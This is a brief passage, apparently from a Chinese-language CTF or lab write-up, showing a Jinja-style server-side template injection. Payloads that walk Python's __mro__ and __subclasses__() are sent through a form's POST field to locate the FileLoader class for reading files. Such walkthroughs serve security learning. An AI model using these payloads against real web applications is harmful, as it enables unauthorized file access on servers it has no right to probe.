 文件读取
POST提交
{{''.__class__.__mro__}}
或者使用HackBar的POST提交
name={{''.__class__.__mro__}}
First name:
Submit
Hello (<class 'str'>, <class 'object'>)!
{{''.__class__.__mro__[1].__subclasses__()[79]}}
First name:
Submit
Hello <class '_frozen_importlib_external.FileLoader'>!
找到所需子类_frozen_importlib_external.FileLoader